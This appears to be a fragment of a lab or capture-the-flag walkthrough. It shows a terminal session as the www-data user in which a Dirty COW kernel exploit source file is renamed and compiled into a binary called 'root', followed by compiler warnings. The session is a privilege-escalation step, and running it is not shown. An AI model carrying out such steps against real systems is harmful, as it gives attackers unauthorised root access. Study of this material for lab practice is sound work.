 www-data@ubuntu:/tmp$ mv dirtycow.c.1 dirtycow.c
mv dirtycow.c.1 dirtycow.c
www-data@ubuntu:/tmp$ gcc dirtycow.c -o root -pthread
gcc dirtycow.c -o root -pthread
dirtycow.c: In function 'procselfmemThread':
dirtycow.c:98:9: warning: passing argument 2 of 'lseek' makes integer from pointer without a cast [enabled by default]
         lseek(f,map,SEEK_SET);
         ^
In file included from dirtycow.c:27:0:
/usr/include/unistd.h:334:16: note: expected '__off_t' but argument is of type 'void *'
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^
dirtycow.c: In function 'main':
dirtycow.c:141:5: warning: format '%d' expects argument of type 'int', but argument 2 has type '__off_t' [-Wformat=]
     printf("Size of binary: %d\n", st.st_size);
     ^